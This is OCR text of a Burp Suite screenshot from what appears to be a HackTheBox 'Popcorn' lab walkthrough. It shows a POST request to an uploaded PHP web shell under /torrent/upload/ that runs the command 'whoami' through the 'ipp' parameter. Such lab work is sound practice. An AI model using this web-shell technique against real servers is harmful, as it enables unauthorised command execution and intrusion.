 Request
R
Pretty Raw Hex
\n
1 POST /torrent/upload/94a7d8cb3ed3295618bb31f940003c1416ea4350.php HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: /torrent/=; /torrent/index.php=; /torrent/torrents.php=; /torrent/login.php=
; saveit_0=1; saveit_1=0; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=
950d711afa33c594df745d3595338512
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 10
12
13 ipp=whoami
Search
0 highlights
Ready
Event log (16) All issues